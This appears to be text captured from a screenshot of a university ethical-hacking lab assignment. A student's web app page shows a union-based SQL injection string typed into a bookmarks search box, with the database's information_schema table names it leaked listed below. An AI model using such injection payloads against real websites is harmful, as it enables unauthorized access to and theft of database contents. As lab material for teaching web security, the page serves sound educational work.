 Sami HTU EH ASSIGNMENT #1
192.168.0.171/welcome.php
Welcome, Sami Almashaqbeh To HTU assignment
Congratulations, you passed the first task.
Logout
Bookmarks
%' or 0=1 union select null, table_name from information_schema.tab
Search
Name URL
Google http://www.google.com
Student Portal http://sis.htu.edu.jo
CyberBlast http://www.CyberBlast.com
Sami http://www.Sami.com
OWASP http://www.owasp.org
HTU http://www.htu.edu.jo
animewitcher http://www.animewitcher.com
CHARACTER_SETS
COLLATIONS
COLLATION_CHARACTER_SET_APPLICABILITY
COLUMNS
COLUMN_PRIVILEGES
ENGINES
EVENTS
FILES
GLOBAL_STATUS
GLOBAL_VARIABLES
KEY_COLUMN_USAGE
OPTIMIZER_TRACE
PARAMETERS
PARTITIONS
PLUGINS